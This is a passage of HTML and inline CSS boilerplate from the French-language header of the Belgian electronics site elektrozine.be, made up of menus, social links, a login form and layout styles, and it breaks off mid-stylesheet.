        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/elektrozinebe/94881286086" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elektrozine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@niwzimediagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://elektrozine.be/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elektrozine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-boven-frans-container"><ul id="menu-menu-boven-frans" class="td-mobile-main-menu"><li id="menu-item-19778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-19778"><a href="/fr/image-et-son">Image &#038; Son<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19496"><a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/">tv &#038; home cinéma</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="/fr/multimedia-fr">Multimedia</a></li>
<li id="menu-item-19780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19780"><a href="/fr/habitation-intelligente-smart-home">Smart Home</a></li>
<li id="menu-item-17945" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-17945"><a href="/fr/tag/test-fr/">Tests</a></li>
<li id="menu-item-17946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17946"><a href="/fr/tag/conseils-fr/">Avis</a></li>
<li id="menu-item-19782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19782"><a>Shopping<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17948"><a href="https://niwzi.be/beeld-and-geluid">tv &#038; audio</a></li>
	<li id="menu-item-19777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19777"><a href="http://www.niwzi.be">Shopping</a></li>
	<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a href="https://niwzi.be/elektro">electro</a></li>
	<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a href="https://niwzi.be/multimedia">multimédia</a></li>
	<li id="menu-item-17951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17951"><a href="https://niwzi.be/smart-home">smart home</a></li>
	<li id="menu-item-17952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17952"><a href="https://niwzi.be/koken">cuisiner</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elektrozine.be/fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_c8c" class="tdc-zone"><div class="tdc_zone tdi_2_f74  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_f74{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_f74:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_f74:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_f74{
position:relative;
}
}

</style>
<div class="tdi_1_c8c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_c8c_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_3a9" class="tdc-row"><div class="vc_row tdi_4_63d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_63d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_63d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_63d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_63d{
position:relative;
}
}

</style>
<div class="tdi_3_3a9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_3a9_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6_4e6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_4e6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_4e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_4e6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_448 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_448" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_448{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_448{
                    display: inline-block;
                }.tdi_7_448 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_448 .tdb-mobile-menu-button{
                    color: #dd3333;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_448 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_0ee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_0ee{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_0ee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_0ee{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_400 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_400" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_400{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_400 .tdb-logo-a,
                .tdi_10_400 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_400 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_400 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_400 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_400 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_400 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_400 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_400 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_400 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_400 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_400 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_400 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elektrozine.be/fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elektrozine.be/wp-content/uploads/2018/10/elektrozine.be-logo-witte-achtergrond.png" alt="elektrozine.be"  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_971  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_971{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_971{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_971{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_331 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_331" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_331{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_331{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_331 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_331 .tdb-header-search-button-mob{
                    color: #dd3333;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_696" class="tdc-zone"><div class="tdc_zone tdi_15_e0e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_e0e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_e0e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_e0e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_e0e{
position:relative;
}
}

</style>
<div class="tdi_14_696_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_696_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_292" class="tdc-row"><div class="vc_row tdi_17_262  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17_262{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_262 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_262 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_262{
position:relative;
}
}

</style>
<div class="tdi_16_292_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_292_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_19_e24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_e24{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_e24{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_e24{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_604 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_604" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_604{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_604{
                    display: inline-block;
                }.tdi_20_604 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_604 .tdb-mobile-menu-button{
                    color: #dd3333;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_604 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_b97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_b97{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_b97{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_b97{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_29e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_29e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_29e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_29e .tdb-logo-a,
                .tdi_23_29e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_29e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_29e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_29e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_29e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_29e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_29e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_29e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_29e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_29e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_29e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_29e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elektrozine.be/fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elektrozine.be/wp-content/uploads/2018/10/elektrozine.be-logo-witte-achtergrond.png" alt="elektrozine.be"  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_655  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_655{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_655{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_655{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_990 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_990" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_990{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_990{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_990 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_990 .tdb-header-search-button-mob{
                    color: #dd3333;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_670" class="tdc-zone"><div class="tdc_zone tdi_28_958  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_958{
                    min-height: 0;
                }.tdi_28_958:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_958:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_958{
position:relative;
}

</style>
<div class="tdi_27_670_rand_style td-element-style" ><style>
.tdi_27_670_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_900" class="tdc-row stretch_row"><div class="vc_row tdi_30_063  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_063{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_063 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_063 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_063{
position:relative;
}

.tdi_30_063 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_900_rand_style td-element-style" ><style>
.tdi_29_900_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_808  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_808{
                    vertical-align: top;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_33_e74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33_e74" >
<style>
/* custom css */
.tdi_33_e74{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_34_109 .tdm-social-item i{
					font-size: 19px;
					vertical-align: middle;
				
					line-height: 36.1px;
				}.tdi_34_109 .tdm-social-item i.td-icon-twitter,
				.tdi_34_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_34_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_34_109 .tdm-social-item i.td-icon-blogger,
				.tdi_34_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 15.2px;
				}.tdi_34_109 .tdm-social-item{
					width: 36.1px;
					height: 36.1px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_34_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_34_109 .tdm-social-item i,
				.tds-team-member2 .tdi_34_109.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_34_109 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_34_109.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_34_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_34_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pages/elektrozinebe/94881286086"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/pages/elektrozinebe/94881286086"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/elektrozine/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/elektrozine/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://elektrozine.be/feed/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="https://elektrozine.be/feed/"  target="_blank" class="tdm-social-text">RSS</a></div></div></div></div></div></div></div><div id="tdi_35_70b" class="tdc-row"><div class="vc_row tdi_36_c94  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_c94{
                    min-height: 0;
                }
</style><div class="vc_column tdi_38_110  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_110{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_40_769  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_40_769{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_40_769 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_40_769 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_40_769.tdc-row-content-vert-center,
                    .tdi_40_769.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_40_769.tdc-row-content-vert-bottom,
                    .tdi_40_769.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_40_769.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_40_769.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_40_769{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_40_769 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_769{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_42_467  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42_467{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_42_467{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_467{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_467{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_43_097 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_097" >
<style>
/* custom css */
.tdi_43_097 .tdb-logo-a,
                .tdi_43_097 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_097 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_097 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_097 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_097 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_097 .tdb-logo-text-title{
                    display: block;
                }.tdi_43_097 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_097 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_097 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elektrozine.be/fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elektrozine.be/wp-content/uploads/2018/10/elektrozine.be-logo-witte-achtergrond.png" alt="elektrozine.be"  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_45_407  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45_407{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_407{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_407{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_407{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_46_444 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_46_444{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_46_444.td-a-rec-img{
				    text-align: right;
				}.tdi_46_444.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div></div></div><div class="vc_row_inner tdi_48_779  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48_779{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_50_997  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50_997{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51_065 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_065"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_51_065{
                    display: inline-block;
                }.tdi_51_065 .tdb-menu > li .tdb-menu-sep,
                .tdi_51_065 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51_065 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_065 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_51_065 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51_065 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51_065 .tdb-menu .tdb-normal-menu ul,
                .tdi_51_065 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_51_065:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_065 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_51_065 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_51_065 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
